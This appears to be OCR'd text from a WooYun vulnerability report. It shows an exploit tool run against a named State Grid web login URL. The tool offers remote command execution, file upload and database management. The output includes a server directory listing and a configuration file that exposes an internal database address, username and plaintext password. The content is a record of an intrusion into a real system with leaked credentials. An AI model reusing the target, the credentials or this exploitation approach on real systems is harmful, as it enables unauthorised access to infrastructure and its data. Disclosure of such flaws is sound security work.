 目标地址: http://jlxxt.sgcc.com.cn:8900/acgpm/project/login/login.action?method=validateUser
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
apachelogs
bak
datasource.xml
dist
action
adm
advancedApp
appraise
bpm
CaNum.jsp
commonbusiness
ConnectorServlet.java
controls
dll
doc
erp
fckeditor
foreverframework
help
index.jsp
intelligence
interceptor
js
datasource.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN" "http://www.springframework.
org/dtd/spring-beans.dtd">
<beans>
<bean id="dataSource"
class="org.apache.commons.dbcp.BasicDataSource" singleton="true"
destroy-method="close">
<property name="driverClassName">
<value>oracle.jdbc.driver.OracleDriver</value>
</property>
<property name="url">
<value>jdbc:oracle:thin:@10.1.101.137:1521:
sgcc</value>
</property>
<property name="username">
<value>acgpm2</value>
</property>
<property name="password">
<value>acgpm2admin901</value>
</property>
<!-- 初始化连接 -->
<property name="initialSize">
<value>15</value>
</property>
<!-- 最大连接数量 -->
<property name="maxActive">
www.wooyun.org